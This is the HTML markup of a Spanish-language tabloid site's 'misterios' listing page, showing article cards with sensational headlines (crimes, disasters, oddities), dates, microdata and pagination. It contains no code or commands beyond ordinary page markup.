                <a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">
											<img src="https://i2-prod.themirror.com/article1441044.ece/ALTERNATES/s1200f/1_Why-Didnt-I-Study-For-This-Test.jpg" alt="Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/" itemprop="headline">Un padre tiene la respuesta perfecta de 5 palabras después de que un profesor criticara públicamente a su hija en clase</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despues-de-que-un-profesor-criticara-publicamente-a-su-hija-en-clase/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">
											<img src="https://i2-prod.themirror.com/article1577234.ece/ALTERNATES/s1200f/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg" alt="Casas de muñecas del horror de Harvard creadas con un siniestro propósito" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/" itemprop="headline">Casas de muñecas del horror de Harvard creadas con un siniestro propósito</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/casas-de-munecas-del-horror-de-harvard-creadas-con-un-siniestro-proposito/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">
											<img src="https://i2-prod.themirror.com/article1577159.ece/ALTERNATES/s1200f/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg" alt="&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/" itemprop="headline">&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">
											<img src="https://i2-prod.themirror.com/article1594551.ece/ALTERNATES/s1200f/2_Malaysia-Airlines-plane.jpg" alt="Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/" itemprop="headline">Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">
											<img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" itemprop="headline">Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">
											<img src="https://i2-prod.themirror.com/article1595092.ece/ALTERNATES/s1200f/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg" alt="Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/" itemprop="headline">Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">
											<img src="https://i2-prod.themirror.com/article1596071.ece/ALTERNATES/s1200f/1_Portrait-of-Parenthood.jpg" alt="Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/" itemprop="headline">Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">
											<img src="https://i2-prod.themirror.com/article1576916.ece/ALTERNATES/s1200f/2_Golden-2026-numbers-held-in-hands-outdoors.jpg" alt="La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/" itemprop="headline">La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">
											<img src="https://i2-prod.themirror.com/article1591022.ece/ALTERNATES/s1200f/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg" alt="Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/" itemprop="headline">Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">
											<img src="https://i2-prod.themirror.com/article1571196.ece/ALTERNATES/s1200f/0_Portrait-of-Nostradamus.jpg" alt="Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/" itemprop="headline">Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones</a></h2>

                <p><small>

                    <time datetime="2025-12-28T12:00:00+08:00" itemprop="datePublished">

                        28/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="28/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">
											<img src="https://i2-prod.themirror.com/article861731.ece/ALTERNATES/s1200f/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg" alt="Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/" itemprop="headline">Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">
											<img src="https://i2-prod.themirror.com/article1567101.ece/ALTERNATES/s1200f/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg" alt="Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/" itemprop="headline">Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">
											<img src="https://i2-prod.themirror.com/article1557148.ece/ALTERNATES/s1200f/0_PAY-Roman-Novak-8-East2west-News.jpg" alt="Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/" itemprop="headline">Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/5" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 mundogore.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 
